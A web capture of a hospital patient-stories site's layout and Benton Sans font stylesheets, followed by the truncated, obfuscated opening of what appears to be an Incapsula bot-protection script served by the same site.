.float-left{
	float:left;
}

.clear-both{
	clear: both;
}

.inline-block{
	display:inline-block;
}

.heading-bar{
	height:64px;
}

.heading-social{
	float:right;
	margin-right: 20px;
	margin-top: 15px;
	z-index: 1000;
}

.heading-social .icons a {
	margin: 0 4px;
}

.heading-social .icons a img{
	height: 30px;
}

.heading-text h2 {
	color: #fff;
	margin: 2.75em 20px;
	font-size: 0.75em;
}


.author{
	position: relative;
	/*top: -62.5px;*/
	text-align: center;
}

.author.circle{
	/*margin: 0 auto;
	position: relative;
	top: -62.5px;*/	
	position: absolute;
    top: auto;
    bottom: -55px;
    left: 50%;
    margin-left: -51px;
    border: 5px solid #FFF;
    width: 102px;
    height: 102px;
    border-radius: 999px;
    display: none;
}

.single-story .author.circle{
	height: 125px;
}

.single-story .author.no-avatar{
	top: 0;
	padding-bottom:62.5px;
}

.author .name h1{
	margin: 20px 0 5px;
}

.author .location.subtitle{
	font-size: 14px;
	color: #164469;
}



.flexslider {
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	-o-box-shadow: none !important;
	box-shadow: none !important;
	zoom: 1;
	background: transparent;
	border: none;
}


.condition-list ul{
	padding: 0;
}

.condition-list li{
	display: inline-block;
	margin-right: 25px;
}

.story-wrapper{
	width: 1260px;
	max-width: 100%;
	padding: 0 20px;
	margin: 0 auto;
	box-sizing: border-box;
}

.story-wrapper .sidebar >div {
	margin-bottom: 40px;
}



.story{
	margin: 0 25px 60px 0;
	padding-right: 50px;
}

.story>img{
	margin-bottom: 40px;
}

.body-part img{
	margin-right: 10px;
	margin-bottom: 20px;
}

.body-part h2{
	font-size: 2em;
	margin-top: 13px;
}

.body-part a:hover h2, .body-part a:hover img{
	opacity: 0.8;
}

.copy{
	margin-bottom:55px;
}

/*
.share-story{
	position: relative;
}
*/

.store-button{
	position: relative;
	/*
	position: absolute;
	right: -349px;
	top: 0;
	*/
}

.store-button span{
	position: absolute;
	top: 60px;
	left: 22px;
	font-size: 15px;
	color: #393b3c;
}

h2.comment-header{
	color: #164469;
	margin: 30px 0 10px;
	font-size: 24px;
}

/*SIDEBAR*/
.providers h2, .appointment-request h2, .traveling h2, .related_activities h2{
	color: #164469;
	font-size: 1.1em;
}

.providers h2{
	margin: 0 0 1.25em;
}

.appointment-request h2{
	margin: 0;
}

.provider img{
	width:70px;
	margin-bottom: 5px;
}

.provider-info {
	margin: 0 0 20px 0;
}

.provider-img {
	margin: 0 10px 10px 0;
}

.provider-info .name a h4{
	margin: 0 0 5px;
	font-size: 18px;
	font-weight: normal;
}

.provider-info .name a:hover h4{
	opacity: 0.8;
}



.provider-info .specialty {;
	font-size: 18px;
}

.sidebar .appointment-request{
	padding-top: 10px;
}

.sidebar .appointment-request-link{
	padding: 12px 20px;
	font-size: 16px;	
}

.contact-info ul, .traveling ul, .related_activities ul{
	padding: 0;
}

.contact-info  li, .traveling li, .related_activities li{
	list-style: none;
	margin-bottom: 15px;
	font-size: 18px;
}

.related_activities li{
	padding-left: 68px;
	position: relative;
	min-height: 45px;
	padding-top: 20px
}

.related_activities img{
	position: absolute;
	left: 0;
	top: 0;
}

.contact-info  li img{
	position:relative;
	top:5px;
	margin-left: 10px;
}

.related_activities li img{
	margin-right: 12px;
	vertical-align: middle;
}

.share-area{
	/*margin-bottom: 0;*/
	padding-bottom: 60px;
}

.share-story{
	float: left;
	width: 50%;
}

.share-your-story{
	float: right;
	width: 50%;
	text-align: right;
}

.share-your-story .share-story-link{
	padding: 12px 20px;	
	font-size: 20px;
}

.share-your-story .share-story-link img{
	vertical-align: middle;
	margin-left: 5px;
}

#disqus_thread{
	width: 100%;
}

.trending {
	clear:both;
	background-color: #ebf2f5;
}

.trending .subtitle{
	text-transform: uppercase;
	margin:2em 0;
}

.trending .stories{
	margin-bottom: 50px;
}

.trending .inner{
	background-color: white;
	margin: 0 25px 0 0;
	
}

.trending .stories .quote:before, .trending .stories .quote:after{
	content: '"';
}

.trending .stories .quote{
	padding: 25px 25px 50px;;
	line-height: 1.225em;
	font-size: 1.125em;
	font-style: italic;
	color: #7a7b7e;
}

.trending .stories .inner .top img{
	max-width: 100%;
}

.trending .stories .bottom{
	position: relative;
	top: -26px;
	padding:0 20px 20px 20px;
}

.trending .patient .circle, .trending .patient .info {
	text-align: center;
	display:block;

}

.trending .patient .info {
	text-align: center;
	margin: 10px 0;
}

.trending .patient .circle img{
	width:55px;

}

.trending .patient .name, .trending .patient .location {
	font-size: 0.85em;
	color: #164469;
}

.trending .patient .name {
	font-family: "Benton Sans Cond";
}

.trending .patient .name:after{
	content: " - ";

}

.trending .condition .icon img{
	width:30px;

}

.condition{
	text-align: center;
}

.condition .icon{
	vertical-align: top;
}

.condition .name h3{
	margin: 0.45em;
	color: #164469;
	font-family: "Benton Sans Cond";
	text-transform: uppercase;
}

/* 1305 pixels and higher */
@media screen and (min-width: 81.5625em){
	.provider-info{
		max-width: 220px;
	}
	.author.circle{
		display: inline;
	}
}

@media screen and (max-width: 70em) {
	/*
	.store-button{
		position: relative;
		top: 0;
		left: 0;
		margin-top: 40px;
		margin-bottom: 40px;
	}
	*/
}

/* 767 pixels and lower (assuming no zoom) */
@media screen and (max-width: 47.938em){
	.share-story, .share-your-story{
		float: none;
		width: 100%;
		text-align: left;
	}
	.story-wrapper .body-part img{
		margin-right: 0;
		margin-bottom: 0;
		margin-top: 15px;
		max-width: 100%;
	}
	.story-wrapper .body-part{
		position: relative;
	}
	.story-wrapper .body-part .float-left:first-child {
	    position: absolute;
	    left: 0;
	    top: 0;
	    width: 40px;
	}
	.story-wrapper .body-part .float-left:last-child {
	    padding-left: 50px;
		min-height: 80px;
    }
    .story-wrapper .body-part .float-left:last-child h2{
	    font-size: 1.3em;
	    margin-top: 20px;
    }
}

@media screen and (max-width: 35.5em) {

	.heading-social, .heading-text{
    	/*display:none;*/
    }

	.story-wrapper, .trending{
		padding: 0 20px;
	}
    .story{
        margin: 0 0 50px;
        padding: 0;
    }
    
    .share-area{
	    /*margin-bottom: 0;*/
    }

    .copy {
		margin-bottom: 50px;
	}

	.condition-list ul{
		margin: 0 0 0 65px;
	}

	.condition-list li{
		display:block;
		margin: 0 0 10px;
	}

	ul.social-share li {
		margin: 0 0.5em 1em 0;
	}
	
	ul.social-share li a {
		font-size: 15px;
	}
    
    ul.social-share li a span:last-child{
		/*display:none;*/
	}

	.trending .stories > div {
		max-width: 300px;
		margin: 0 auto 40px;
	}

	.trending .inner{
		margin:0;
	}
}


--- FILE ---
content_type: text/css
request_url: https://backinthegame.hss.edu/css/benton-sans-styles.css
body_size: 1018
content:
/*
This CSS resource incorporates links to font software which is 
the valuable copyrighted property of WebType LLC, The Font Bureau 
and/or their suppliers. You may not 
attempt to copy, install, redistribute, convert, modify or reverse 
engineer this font software. Please contact WebType with any 
questions: http://www.webtype.com 
*/

/* BentonSansLight */
@font-face {
  font-family: "Benton Sans Light";
  /*font-display: auto;*/
  src: url("https://backinthegame.hss.edu/images/8facf01c-6be3-42e1-ad76-238ce10dc7f3-2.eot");
  src: url("https://backinthegame.hss.edu/images/8facf01c-6be3-42e1-ad76-238ce10dc7f3-2.eot?") format("embedded-opentype"),
       /*url("https://backinthegame.hss.edu/images/8facf01c-6be3-42e1-ad76-238ce10dc7f3-5.woff2") format("woff2"),*/
       url("https://backinthegame.hss.edu/images/8facf01c-6be3-42e1-ad76-238ce10dc7f3-3.woff") format("woff"),
       url("https://backinthegame.hss.edu/images/8facf01c-6be3-42e1-ad76-238ce10dc7f3-1.ttf") format("truetype");
       url("https://backinthegame.hss.edu/images/8facf01c-6be3-42e1-ad76-238ce10dc7f3-4.svg") format("svg");
  font-style: normal;
  font-weight: normal;
  font-display: swap;
}

/* BentonSansLight italic */

@font-face {
  font-family: "Benton Sans Light";
  /*font-display: auto;*/
  src: url("https://backinthegame.hss.edu/images/821f7888-a16b-4cb4-a0fa-8d7fbf668e71-2.eot");
  src: url("https://backinthegame.hss.edu/images/821f7888-a16b-4cb4-a0fa-8d7fbf668e71-2.eot?") format("embedded-opentype"),
       /*url("https://backinthegame.hss.edu/images/821f7888-a16b-4cb4-a0fa-8d7fbf668e71-5.woff2") format("woff2"),*/
       url("https://backinthegame.hss.edu/images/821f7888-a16b-4cb4-a0fa-8d7fbf668e71-3.woff") format("woff"),
       url("https://backinthegame.hss.edu/images/821f7888-a16b-4cb4-a0fa-8d7fbf668e71-1.ttf") format("truetype");
       url("https://backinthegame.hss.edu/images/821f7888-a16b-4cb4-a0fa-8d7fbf668e71-4.svg") format("svg");
  font-style: italic;
  font-weight: normal;
  font-display: swap;
}

/* BentonSans Medium */

@font-face {
  font-family: "Benton Sans Medium";
  /*font-display: auto;*/
  src: url("https://backinthegame.hss.edu/images/fdef8a02-dac8-4d65-a032-ffa4d868b396-2.eot");
  src: url("https://backinthegame.hss.edu/images/fdef8a02-dac8-4d65-a032-ffa4d868b396-2.eot?") format("embedded-opentype"),
       /*url("https://backinthegame.hss.edu/images/fdef8a02-dac8-4d65-a032-ffa4d868b396-5.woff2") format("woff2"),*/
       url("https://backinthegame.hss.edu/images/fdef8a02-dac8-4d65-a032-ffa4d868b396-3.woff") format("woff"),
       url("https://backinthegame.hss.edu/images/fdef8a02-dac8-4d65-a032-ffa4d868b396-1.ttf") format("truetype");
       url("https://backinthegame.hss.edu/images/fdef8a02-dac8-4d65-a032-ffa4d868b396-4.svg") format("svg");
  font-style: normal;
  font-weight: normal;
  font-display: swap;
}

/* BentonSans Medium italic */

@font-face {
  font-family: "Benton Sans Medium";
  /*font-display: auto;*/
  src: url("https://backinthegame.hss.edu/images/c4a0a14f-4dcd-4a73-ae6f-28c74eff3fcf-2.eot");
  src: url("https://backinthegame.hss.edu/images/c4a0a14f-4dcd-4a73-ae6f-28c74eff3fcf-2.eot?") format("embedded-opentype"),
       /*url("https://backinthegame.hss.edu/images/c4a0a14f-4dcd-4a73-ae6f-28c74eff3fcf-5.woff2") format("woff2"),*/
       url("https://backinthegame.hss.edu/images/c4a0a14f-4dcd-4a73-ae6f-28c74eff3fcf-3.woff") format("woff"),
       url("https://backinthegame.hss.edu/images/c4a0a14f-4dcd-4a73-ae6f-28c74eff3fcf-1.ttf") format("truetype");
       url("https://backinthegame.hss.edu/images/c4a0a14f-4dcd-4a73-ae6f-28c74eff3fcf-4.svg") format("svg");
  font-style: italic;
  font-weight: normal;
  font-display: swap;
}


/* BentonSans regular */
@font-face {
  font-family: "Benton Sans";
  /*font-display: auto;*/
  src: url("https://backinthegame.hss.edu/images/e355689d-fa58-4f4c-968c-6ad46837e7cb-2.eot");
  src: url("https://backinthegame.hss.edu/images/e355689d-fa58-4f4c-968c-6ad46837e7cb-2.eot?") format("embedded-opentype"),
       /*url("https://backinthegame.hss.edu/images/e355689d-fa58-4f4c-968c-6ad46837e7cb-5.woff2") format("woff2"),*/
       url("https://backinthegame.hss.edu/images/e355689d-fa58-4f4c-968c-6ad46837e7cb-3.woff") format("woff"),
       url("https://backinthegame.hss.edu/images/e355689d-fa58-4f4c-968c-6ad46837e7cb-1.ttf") format("truetype");
       url("https://backinthegame.hss.edu/images/e355689d-fa58-4f4c-968c-6ad46837e7cb-4.svg") format("svg");
  font-style: normal;
  font-weight: normal;
  font-display: swap;
}

/* BentonSans regular italic */
@font-face {
  font-family: "Benton Sans";
  /*font-display: auto;*/
  src: url("https://backinthegame.hss.edu/images/f03cd794-8841-4732-ad53-f4636a30312c-2.eot");
  src: url("https://backinthegame.hss.edu/images/f03cd794-8841-4732-ad53-f4636a30312c-2.eot?") format("embedded-opentype"),
       /*url("https://backinthegame.hss.edu/images/f03cd794-8841-4732-ad53-f4636a30312c-5.woff2") format("woff2"),*/
       url("https://backinthegame.hss.edu/images/f03cd794-8841-4732-ad53-f4636a30312c-3.woff") format("woff"),
       url("https://backinthegame.hss.edu/images/f03cd794-8841-4732-ad53-f4636a30312c-1.ttf") format("truetype");
       url("https://backinthegame.hss.edu/images/f03cd794-8841-4732-ad53-f4636a30312c-4.svg") format("svg");
  font-style: italic;
  font-weight: normal;
  font-display: swap;
}

/* BentonSans bold */
@font-face {
  font-family: "Benton Sans";
  /*font-display: auto;*/
  src: url("https://backinthegame.hss.edu/images/7223e0fb-75ed-4c34-aef3-a11d3c4f7c78-2.eot");
  src: url("https://backinthegame.hss.edu/images/7223e0fb-75ed-4c34-aef3-a11d3c4f7c78-2.eot?") format("embedded-opentype"),
       /*url("https://backinthegame.hss.edu/images/7223e0fb-75ed-4c34-aef3-a11d3c4f7c78-5.woff2") format("woff2"),*/
       url("https://backinthegame.hss.edu/images/7223e0fb-75ed-4c34-aef3-a11d3c4f7c78-3.woff") format("woff"),
       url("https://backinthegame.hss.edu/images/7223e0fb-75ed-4c34-aef3-a11d3c4f7c78-1.ttf") format("truetype");
       url("https://backinthegame.hss.edu/images/7223e0fb-75ed-4c34-aef3-a11d3c4f7c78-4.svg") format("svg");
  font-style: normal;
  font-weight: bold;
  font-display: swap;
}

/* BentonSans bold italic */
@font-face {
  font-family: "Benton Sans";
  /*font-display: auto;*/
  src: url("https://backinthegame.hss.edu/images/56d6de8e-d1bb-4341-927d-430506d6db89-2.eot");
  src: url("https://backinthegame.hss.edu/images/56d6de8e-d1bb-4341-927d-430506d6db89-2.eot?") format("embedded-opentype"),
       /*url("https://backinthegame.hss.edu/images/56d6de8e-d1bb-4341-927d-430506d6db89-5.woff2") format("woff2"),*/
       url("https://backinthegame.hss.edu/images/56d6de8e-d1bb-4341-927d-430506d6db89-3.woff") format("woff"),
       url("https://backinthegame.hss.edu/images/56d6de8e-d1bb-4341-927d-430506d6db89-1.ttf") format("truetype");
       url("https://backinthegame.hss.edu/images/56d6de8e-d1bb-4341-927d-430506d6db89-4.svg") format("svg");
  font-style: italic;
  font-weight: bold;
  font-display: swap;
}

/* BentonSansCond bold */
@font-face {
  font-family: "Benton Sans Cond";
  /*font-display: auto;*/
  src: url("https://backinthegame.hss.edu/images/cf15605f-bf6f-45aa-9af7-c89d5c094d7c-2.eot");
  src: url("https://backinthegame.hss.edu/images/cf15605f-bf6f-45aa-9af7-c89d5c094d7c-2.eot?") format("embedded-opentype"),
       /*url("https://backinthegame.hss.edu/images/cf15605f-bf6f-45aa-9af7-c89d5c094d7c-5.woff2") format("woff2"),*/
       url("https://backinthegame.hss.edu/images/cf15605f-bf6f-45aa-9af7-c89d5c094d7c-3.woff") format("woff"),
       url("https://backinthegame.hss.edu/images/cf15605f-bf6f-45aa-9af7-c89d5c094d7c-1.ttf") format("truetype");
       url("https://backinthegame.hss.edu/images/cf15605f-bf6f-45aa-9af7-c89d5c094d7c-4.svg") format("svg");
  font-style: normal;
  font-weight: bold;
  font-display: swap;
}


/* BentonSansCondBook */

@font-face {
  font-family: "Benton Sans Cond Book";
  /*font-display: auto;*/
  src: url("https://backinthegame.hss.edu/images/aff965d8-37b9-4a63-a1bc-077ceee7a4c6-2.eot");
  src: url("https://backinthegame.hss.edu/images/aff965d8-37b9-4a63-a1bc-077ceee7a4c6-2.eot?") format("embedded-opentype"),
       /*url("https://backinthegame.hss.edu/images/aff965d8-37b9-4a63-a1bc-077ceee7a4c6-5.woff2") format("woff2"),*/
       url("https://backinthegame.hss.edu/images/aff965d8-37b9-4a63-a1bc-077ceee7a4c6-3.woff") format("woff"),
       url("https://backinthegame.hss.edu/images/aff965d8-37b9-4a63-a1bc-077ceee7a4c6-1.ttf") format("truetype");
       url("https://backinthegame.hss.edu/images/aff965d8-37b9-4a63-a1bc-077ceee7a4c6-4.svg") format("svg");
  font-style: normal;
  font-weight: normal;
  font-display: swap;
}

/* BentonSansCondBook light */

@font-face {
  font-family: "Benton Sans Cond Light";
  /*font-display: auto;*/
  src: url("https://backinthegame.hss.edu/images/d160a732-b381-421f-b2db-f65245d084db-2.eot");
  src: url("https://backinthegame.hss.edu/images/d160a732-b381-421f-b2db-f65245d084db-2.eot?") format("embedded-opentype"),
       /*url("https://backinthegame.hss.edu/images/d160a732-b381-421f-b2db-f65245d084db-5.woff2") format("woff2"),*/
       url("https://backinthegame.hss.edu/images/d160a732-b381-421f-b2db-f65245d084db-3.woff") format("woff"),
       url("https://backinthegame.hss.edu/images/d160a732-b381-421f-b2db-f65245d084db-1.ttf") format("truetype");
       url("https://backinthegame.hss.edu/images/d160a732-b381-421f-b2db-f65245d084db-4.svg") format("svg");
  font-style: normal;
  font-weight: normal;
  font-display: swap;
}
     


   

--- FILE ---
content_type: application/javascript
request_url: https://backinthegame.hss.edu/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1006804792
body_size: 19271
content:
var _0xaaad=['\x77\x35\x58\x44\x6b\x4d\x4f\x32\x47\x4d\x4f\x33\x77\x70\x76\x44\x76\x4d\x4f\x70\x77\x71\x50\x44\x67\x63\x4f\x2f\x4b\x38\x4b\x35\x41\x73\x4f\x30\x43\x4d\x4b\x6e\x4d\x4d\x4b\x74\x77\x36\x37\x43\x70\x31\x63\x50\x48\x38\x4f\x57\x52\x69\x33\x43\x70\x4d\x4b\x7a\x77\x70\x4a\x69\x49\x38\x4b\x71\x77\x72\x56\x6f\x77\x36\x42\x49\x63\x42\x54\x43\x6e\x51\x3d\x3d','\x64\x52\x54\x44\x67\x63\x4f\x54','\x4d\x38\x4f\x49\x42\x41\x3d\x3d','\x77\x35\x72\x44\x6c\x38\x4b\x64\x77\x72\x6a\x43\x71\x73\x4b\x5a','\x4a\x6c\x55\x66','\x65\x6d\x48\x43\x6e\x63\x4f\x6c\x45\x6c\x45\x76\x64\x38\x4b\x57\x57\x77\x3d\x3d','\x77\x37\x59\x6c\x77\x71\x73\x38\x77\x37\x4c\x43\x74\x58\x62\x44\x70\x30\x55\x54','\x77\x35\x54\x43\x70\x6a\x58\x43\x71\x7a\x30\x75','\x4b\x6c\x58\x44\x75\x57\x45\x42\x77\x35\x6e\x43\x69\x73\x4f\x31','\x77\x34\x62\x44\x6e\x4d\x4b\x53','\x77\x37\x44\x44\x71\x63\x4b\x4b\x77\x37\x73\x3d','\x77\x70\x31\x6f\x77\x6f\x41\x3d','\x77\x37\x7a\x44\x74\x73\x4b\x6e','\x77\x6f\x7a\x43\x6e\x4d\x4b\x37','\x56\x69\x70\x6f','\x77\x37\x35\x38\x77\x34\x63\x3d','\x77\x37\x5a\x7a\x77\x70\x73\x3d','\x77\x36\x76\x44\x70\x48\x59\x3d','\x77\x37\x6b\x6f\x77\x71\x51\x70\x77\x34\x58\x43\x73\x67\x3d\x3d','\x77\x70\x54\x43\x70\x7a\x4c\x43\x71\x79\x77\x31\x77\x72\x4c\x44\x6d\x77\x3d\x3d','\x77\x70\x33\x44\x6e\x67\x59\x3d','\x63\x41\x76\x43\x6b\x67\x3d\x3d','\x77\x35\x6e\x44\x72\x38\x4b\x63\x77\x34\x4c\x44\x6c\x6a\x73\x6b\x4a\x67\x3d\x3d','\x77\x37\x62\x44\x69\x4d\x4b\x76','\x51\x41\x35\x66\x77\x36\x35\x77\x77\x72\x6e\x43\x6b\x31\x54\x43\x75\x73\x4b\x35','\x50\x38\x4f\x51\x65\x51\x3d\x3d','\x52\x38\x4b\x44\x77\x6f\x44\x44\x68\x51\x3d\x3d','\x77\x34\x4c\x44\x69\x45\x2f\x43\x68\x63\x4f\x2f\x77\x72\x42\x44','\x53\x6b\x6a\x43\x69\x67\x3d\x3d','\x43\x38\x4b\x67\x4d\x44\x6e\x44\x6f\x4d\x4b\x2f\x47\x67\x3d\x3d','\x77\x36\x7a\x44\x75\x63\x4b\x78','\x46\x33\x56\x67','\x77\x72\x76\x44\x6d\x63\x4f\x4d\x77\x35\x42\x2f\x77\x34\x73\x72\x4e\x73\x4b\x68\x77\x71\x41\x3d','\x64\x38\x4b\x4e\x77\x72\x50\x44\x72\x54\x6e\x44\x6f\x42\x76\x43\x69\x55\x59\x31\x77\x34\x34\x3d','\x77\x72\x73\x72\x77\x6f\x49\x43\x51\x73\x4f\x4a','\x59\x4d\x4b\x37\x77\x35\x67\x3d','\x77\x35\x55\x76\x42\x41\x3d\x3d','\x45\x52\x4e\x4a','\x77\x35\x42\x6c\x55\x63\x4b\x72\x77\x36\x78\x62\x4e\x44\x49\x3d','\x77\x70\x52\x47\x77\x72\x30\x3d','\x77\x36\x59\x61\x4a\x41\x3d\x3d','\x64\x63\x4f\x62\x77\x6f\x6f\x3d','\x77\x35\x41\x34\x4a\x41\x3d\x3d','\x47\x38\x4f\x41\x49\x38\x4b\x65\x63\x63\x4b\x4f','\x56\x30\x4c\x44\x6f\x77\x3d\x3d','\x4b\x52\x31\x31','\x4c\x67\x76\x43\x6b\x38\x4f\x6d\x77\x34\x66\x43\x73\x30\x39\x34\x77\x35\x78\x47\x77\x34\x45\x3d','\x4e\x63\x4f\x48\x61\x57\x7a\x43\x6f\x30\x76\x43\x68\x4d\x4b\x51','\x77\x35\x4c\x44\x67\x6c\x58\x43\x6f\x73\x4f\x69\x77\x71\x39\x54\x77\x6f\x44\x43\x72\x38\x4b\x70\x64\x41\x3d\x3d','\x5a\x41\x48\x43\x67\x4d\x4b\x33\x77\x35\x77\x30\x52\x53\x51\x3d','\x59\x77\x33\x44\x6f\x77\x3d\x3d','\x77\x36\x44\x43\x68\x73\x4f\x6d','\x77\x72\x35\x37\x77\x6f\x6f\x3d','\x77\x35\x4c\x44\x72\x4d\x4b\x4a','\x56\x73\x4b\x49\x77\x35\x72\x43\x6f\x77\x3d\x3d','\x5a\x4d\x4b\x48\x77\x6f\x44\x44\x74\x41\x54\x44\x6e\x67\x6f\x3d','\x58\x4d\x4f\x72\x77\x70\x59\x3d','\x77\x71\x41\x56\x77\x35\x54\x43\x73\x63\x4b\x65\x77\x34\x6a\x44\x6d\x4d\x4f\x4d\x77\x35\x50\x43\x70\x63\x4b\x31\x66\x67\x76\x44\x6b\x73\x4f\x6f\x77\x6f\x42\x57\x77\x37\x56\x34\x4f\x63\x4b\x61\x59\x4d\x4b\x77\x4d\x42\x44\x44\x76\x4d\x4f\x52\x54\x38\x4f\x65\x77\x71\x39\x39\x77\x34\x45\x36\x46\x6a\x74\x44\x77\x70\x44\x44\x6d\x31\x31\x56','\x77\x71\x6b\x57\x77\x6f\x45\x3d','\x77\x34\x34\x34\x61\x77\x3d\x3d','\x64\x57\x7a\x43\x6b\x73\x4f\x77\x4a\x56\x59\x3d','\x59\x73\x4b\x71\x77\x6f\x51\x3d','\x4d\x6c\x2f\x44\x68\x48\x49\x48\x77\x35\x67\x3d','\x77\x36\x4c\x44\x6f\x73\x4b\x71\x47\x33\x45\x54','\x63\x6b\x37\x44\x6a\x67\x3d\x3d','\x77\x36\x4a\x4d\x77\x70\x76\x44\x72\x63\x4b\x39\x77\x37\x54\x44\x6e\x63\x4f\x4f\x77\x6f\x41\x3d','\x77\x72\x51\x68\x77\x6f\x4d\x4f\x58\x38\x4f\x45','\x4b\x63\x4f\x6f\x51\x77\x3d\x3d','\x77\x37\x73\x76\x53\x77\x3d\x3d','\x77\x72\x42\x4c\x77\x35\x52\x32\x61\x77\x3d\x3d','\x43\x51\x64\x32\x58\x55\x62\x44\x6c\x41\x3d\x3d','\x77\x71\x38\x41\x62\x51\x3d\x3d','\x77\x71\x6f\x6d\x62\x67\x62\x43\x68\x73\x4f\x56','\x77\x35\x33\x44\x69\x46\x58\x43\x74\x73\x4f\x69\x77\x72\x55\x3d','\x77\x36\x31\x72\x43\x51\x3d\x3d','\x77\x71\x4e\x76\x44\x63\x4f\x57\x4a\x54\x4d\x3d','\x45\x77\x4e\x30\x54\x31\x63\x3d','\x43\x52\x56\x36','\x77\x72\x48\x43\x76\x31\x77\x3d','\x4f\x41\x72\x43\x6d\x63\x4f\x77\x77\x35\x58\x43\x71\x46\x52\x2b\x77\x34\x77\x3d','\x62\x41\x48\x43\x6a\x4d\x4b\x6c\x77\x34\x38\x37','\x77\x72\x45\x79\x51\x41\x3d\x3d','\x63\x53\x50\x43\x68\x77\x3d\x3d','\x50\x73\x4b\x58\x77\x70\x72\x44\x68\x41\x6a\x44\x6c\x51\x62\x43\x6c\x55\x6f\x2f','\x55\x63\x4b\x67\x77\x36\x49\x3d','\x64\x79\x35\x64','\x53\x73\x4f\x4c\x4f\x4d\x4b\x56\x61\x51\x3d\x3d','\x77\x36\x72\x44\x6c\x63\x4b\x74\x77\x35\x44\x44\x6c\x6a\x34\x3d','\x77\x35\x73\x34\x77\x72\x38\x3d','\x77\x34\x4e\x71\x77\x70\x77\x3d','\x4c\x73\x4f\x2b\x77\x6f\x62\x43\x6c\x4d\x4b\x6d\x77\x71\x7a\x44\x71\x78\x73\x3d','\x77\x35\x6e\x44\x6d\x73\x4b\x78','\x48\x4d\x4f\x43\x77\x72\x30\x3d','\x51\x4d\x4f\x6c\x63\x6e\x77\x56\x59\x63\x4b\x7a\x77\x70\x6f\x62\x54\x4d\x4f\x65\x77\x36\x73\x65\x66\x68\x54\x43\x70\x51\x3d\x3d','\x77\x36\x7a\x44\x75\x63\x4b\x58\x77\x37\x54\x44\x73\x68\x30\x3d','\x77\x36\x2f\x44\x74\x4d\x4b\x37','\x64\x53\x46\x59','\x77\x37\x72\x43\x6b\x68\x59\x3d','\x77\x37\x44\x44\x73\x4d\x4b\x4d\x77\x37\x54\x44\x72\x78\x74\x36\x77\x72\x58\x44\x74\x63\x4f\x69\x45\x52\x4c\x43\x6c\x56\x78\x49\x77\x70\x42\x39','\x64\x63\x4f\x7a\x41\x4d\x4f\x67\x54\x57\x66\x44\x6a\x73\x4b\x48\x50\x77\x3d\x3d','\x77\x71\x56\x41\x77\x6f\x48\x44\x74\x6e\x63\x3d','\x4a\x41\x72\x43\x6d\x63\x4f\x77\x77\x34\x76\x43\x6a\x6c\x77\x3d','\x77\x6f\x63\x67\x54\x38\x4b\x74\x77\x36\x78\x62','\x4e\x73\x4f\x38\x51\x41\x3d\x3d','\x77\x71\x5a\x63\x77\x70\x6a\x44\x75\x47\x72\x44\x69\x73\x4b\x2f\x77\x70\x50\x44\x6a\x44\x63\x68\x58\x6b\x56\x2b\x77\x70\x58\x44\x74\x30\x54\x43\x75\x68\x4c\x43\x6a\x73\x4f\x63\x62\x45\x42\x67\x77\x36\x30\x31\x77\x70\x2f\x43\x6b\x63\x4b\x71\x63\x79\x66\x43\x6e\x38\x4f\x31\x52\x63\x4f\x35\x77\x35\x67\x3d','\x77\x35\x44\x44\x70\x55\x73\x3d','\x77\x36\x41\x72\x77\x70\x49\x36\x54\x38\x4b\x46','\x77\x37\x74\x48\x77\x70\x48\x44\x72\x38\x4b\x76\x77\x37\x55\x3d','\x61\x68\x4c\x43\x73\x67\x3d\x3d','\x4b\x38\x4b\x44\x48\x67\x3d\x3d','\x77\x37\x4c\x44\x70\x38\x4b\x64\x77\x6f\x44\x44\x68\x38\x4b\x4b\x4c\x58\x4c\x43\x6e\x47\x6e\x44\x69\x67\x3d\x3d','\x59\x48\x58\x44\x6a\x67\x3d\x3d','\x4b\x73\x4f\x39\x77\x71\x44\x43\x68\x38\x4b\x39\x77\x71\x76\x44\x74\x67\x3d\x3d','\x4d\x68\x6a\x44\x6b\x73\x4b\x2b\x77\x6f\x67\x76\x46\x43\x70\x77','\x65\x38\x4b\x47\x77\x35\x56\x77\x77\x6f\x67\x3d','\x51\x31\x64\x61\x77\x34\x64\x62\x77\x37\x6a\x44\x71\x67\x3d\x3d','\x77\x36\x74\x57\x77\x34\x70\x6d\x59\x4d\x4f\x79\x44\x4d\x4b\x5a','\x65\x52\x2f\x44\x68\x51\x3d\x3d','\x77\x35\x59\x45\x59\x78\x42\x42\x77\x72\x76\x44\x72\x41\x3d\x3d','\x77\x34\x62\x44\x68\x38\x4b\x41\x77\x72\x63\x3d','\x63\x41\x6a\x43\x6c\x38\x4b\x6c\x77\x35\x49\x39\x55\x77\x3d\x3d','\x77\x37\x68\x52\x77\x34\x4a\x6d\x61\x4d\x4f\x36\x44\x38\x4b\x5a\x77\x72\x6f\x3d','\x57\x73\x4b\x6c\x77\x6f\x38\x64\x63\x4d\x4f\x48','\x53\x52\x42\x75','\x51\x31\x64\x61\x77\x34\x64\x62\x77\x37\x6a\x44\x68\x73\x4f\x65\x4f\x73\x4f\x58\x77\x35\x70\x72\x77\x70\x70\x48\x77\x6f\x4c\x43\x75\x63\x4f\x4a\x65\x52\x38\x6d\x54\x6d\x41\x7a\x54\x68\x5a\x45\x52\x38\x4b\x2f\x77\x34\x38\x72\x77\x36\x5a\x45\x77\x34\x38\x35','\x58\x56\x51\x50\x77\x34\x56\x4b\x77\x36\x4c\x44\x76\x4d\x4f\x56\x4e\x73\x4f\x4b\x77\x6f\x68\x31','\x77\x72\x6c\x75\x62\x79\x48\x44\x68\x44\x62\x44\x69\x4d\x4b\x41\x77\x71\x49\x3d','\x52\x51\x39\x53\x77\x37\x6c\x64\x77\x72\x66\x43\x6d\x6c\x54\x44\x6d\x38\x4b\x6b\x77\x71\x70\x6c\x52\x73\x4f\x76\x77\x71\x59\x45\x77\x35\x42\x64\x62\x63\x4f\x65\x77\x72\x4d\x3d','\x77\x36\x72\x44\x67\x4d\x4b\x50','\x77\x34\x76\x43\x73\x7a\x66\x43\x70\x54\x30\x3d','\x54\x69\x42\x6c\x66\x7a\x6f\x3d','\x51\x48\x66\x44\x69\x77\x3d\x3d','\x77\x70\x73\x70\x56\x4d\x4b\x74\x77\x37\x46\x64\x65\x67\x3d\x3d','\x77\x71\x62\x43\x72\x73\x4f\x54\x4f\x73\x4f\x69\x44\x41\x3d\x3d','\x4f\x4d\x4f\x54\x44\x41\x3d\x3d','\x42\x4d\x4f\x4f\x51\x41\x3d\x3d','\x66\x44\x37\x44\x70\x51\x3d\x3d','\x59\x73\x4b\x46\x77\x35\x76\x43\x6f\x57\x6a\x43\x75\x38\x